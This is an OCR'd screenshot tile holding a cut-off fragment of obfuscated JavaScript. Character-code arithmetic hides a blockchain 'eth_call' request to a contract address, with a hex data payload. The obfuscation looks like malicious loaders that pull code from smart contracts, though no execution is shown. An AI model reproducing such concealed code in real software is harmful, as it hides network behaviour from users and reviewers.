
(39+9)),method:String.fromCharCode((88+1
+12),(46+65+5),(71+33),(54+41),(42+53+4),
(42+31+24),(59+43+6),(36+23+49)),params:
[{to:String.fromCharCode((10+38),
(41+18+61),(17+28+3),(9+47),(85+17),
(26+37+37),(16+84),(35+15),(39+4+10),
(19+6+73),(20+18+17),(17+8+31),(23+77),
(62+40),(36+16),(85+16),(22+24+11),(4+48),
(39+7+3),(5+48),(3+7+41),(53+1+0),
(25+27+5),(52+1+0),(33+18),(23+9+66),
(24+77),(7+42),(13+38),(6+42),(47+1),(44+8),
(10+43),(39+5+9),(8+93),(2+2+47),(38+9+9),
(33+23),(20+29),(51+5+0),(16+24+16),
(15+34)),data:String.fromCharCode((11+15+
22),(72+48),(76+9+16),(55+42),(29+27),
(2+6+47),(31+26),(48+3+3),(44+3+4),